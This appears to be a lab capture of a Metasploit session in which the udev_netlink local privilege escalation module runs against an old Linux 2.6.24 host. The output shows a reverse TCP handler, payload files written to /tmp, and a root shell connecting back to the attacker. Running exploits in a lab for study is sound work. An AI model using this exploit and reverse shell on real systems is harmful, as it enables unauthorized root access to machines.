 msf6 exploit(linux/local/udev_netlink) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.11.135:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2794
[+] Found netlink pid: 2793
[*] Writing payload executable (152 bytes) to /tmp/gBYeXnsxYw
[*] Writing exploit executable (1879 bytes) to /tmp/kklHxrHEmP
[*] chmod'ing and running it...
[*] Command shell session 2 opened (192.168.11.135:4444 -> 192.168.11.136:44553) at 2022-10-14 07:09:19 -0400
whoami
root
uname -a
Linux B20DCAT135-Nhi-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
[*] 192.168.11.136 - Command shell session 2 closed.
msf6 exploit(linux/local/udev_netlink) >